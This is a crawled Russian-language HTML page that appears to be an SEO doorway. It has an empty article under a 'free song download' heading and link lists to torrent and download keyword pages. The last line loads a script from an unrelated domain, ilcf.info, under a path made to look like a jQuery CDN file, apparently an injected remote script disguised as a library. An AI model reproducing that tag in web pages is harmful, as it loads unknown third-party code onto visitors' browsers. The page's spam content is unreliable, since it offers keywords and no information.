

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-pesnya-gop-stop-kanada-skachat-besplatno.html
body_size: 1689
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня гоп стоп канада скачать бесплатно - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня гоп стоп канада скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-marshrut-98-perm-raspisanie.html">Маршрут 98 пермь расписание</a></li>
                                <li><a href="zwtphd-skachat-v-fb2-knigi-aleksandra-scherbakova.html">Скачать в фб2 книги александра щербакова</a></li>
                                <li><a href="zwtphd-izvestnye-torrenty-dlya-igr.html">Известные торренты для игр</a></li>
                                <li><a href="zwtphd-geym-rut.html">Гейм рут</a></li>
                                <li><a href="zwtphd-gost-r-52486-2005.html">Гост р 52486 2005</a></li>
                                <li><a href="zwtphd-diskografiya-sabaton-torrent.html">Дискография sabaton торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-kod-blek-ops-3.html">Код блэк опс 3</a></li>
                                            <li><a href="zwtphd-skachat-igru-simulyator-akula-ubiyca.html">Скачать игру симулятор акула убийца</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-maynkraft-pe-152.html">Скачать майнкрафт pe 152</a></li>
                                            <li><a href="zwtphd-provincialka-skachat-serial-torrent.html">Провинциалка скачать сериал торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-kartu-astrahanskoy-oblasti-podrobnaya.html">Скачать карту астраханской области подробная</a></li>
                                            <li><a href="zwtphd-film-noch-korotka-1981-skachat-torrent.html">Фильм ночь коротка 1981 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-onenote-2007.html">Скачать onenote 2007</a></li>
                                            <li><a href="zwtphd-marshrut-98-perm-raspisanie.html">Маршрут 98 пермь расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
